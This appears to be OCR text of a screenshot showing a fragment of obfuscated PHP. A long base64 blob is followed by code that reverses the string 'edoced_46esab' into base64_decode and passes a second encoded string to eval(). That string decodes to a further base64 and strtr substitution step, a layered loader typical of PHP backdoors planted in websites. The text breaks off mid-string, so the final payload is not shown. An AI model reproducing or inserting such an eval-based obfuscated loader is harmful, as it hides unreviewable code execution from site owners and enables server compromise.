
tORD0zQT1uCjNuSyAJCWJiYk5ENG12SyAJYmJiYk5ENG
12SyAJCU40bXZieUxuUVE3InpaCnAtSApabFsiSyAJCW
JiTkxuWTNMYnlMblFRNyJ5Wm89ClpMLUxuWTNMYnlaTC
1wNC10YnlaTC1RcC0vIktqJExub0hVJ3ptbzRfCj0zQT
0nYVRORExuWTNMSyAJCWJiTjRtdmJ5TG5RUTcieVpMLX
A0LT5YYnlaTC1RcC1QIksgCQkJTj0zQT1uCjNuYjRtCj
cibmw9WiJib25wMzciCjNbTG55MyJieUxuUVE3InlMbl
FRbXlic200PTEtSXhYImJRPWRMMzciMTNtSDE9Oj54WF
tBOyJLTkQ9M0E9bgozbksgCQliYmJORDRtdksgCWJiYm
JORDRtdksgCSAJTkQ0bXZLIAlONG12YnlMblFRNyJbbm
8zTC16Wlo9MwoiSyAJCU5ZbD09Wm9iPWRbMzciUWxZcG
09ImJ5TG5RUTciWT1vYllILT0zbkxiWT1vLVFwYlk9by
0Kbm1RMzRiW1pRbT1tWm8tTDN6PSJLTm1ieUxuUVE3In
puYnpuLTNBeTFub0gzYltaUW09bVpvLUwzej0iS05EbU
tqJExub0hVJ3ptbzRfClE9bgo9J2FUTkRZbD09Wm9LIA
lORDRtdksgTkQ0bXZLIE5EeloKcEsgTlF5Cm1bPUsgCS
QoemxveT1tWm8oKWogIAkJJCgnRnluPTNIWgpkUTNMM3
k9JylGeTFaUTNvKGpvWl8KM1FsTD1RXz0zQT06YidqJE
xub0hVJ240NG8zc1FfeW49X3pubEw9J2FUJ1QpOyAgCV
QpOyBORFF5Cm1bPUsgNWMyazsgICAzeTFaelpaPTMKKC
k7ID9L'
;
$_D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydH
IoJF9YLCdWaltxdjg+IHtBZVJkdFBHTWhCZzVYPUh6MT
RzNzJJS3BOOWZVbFNvPDBdd2JyVEMzREVjazZPeGEubn
1GdVpMWVEveWlXbQpKJywnQ3twTnZrMQpGeERqeTI5T0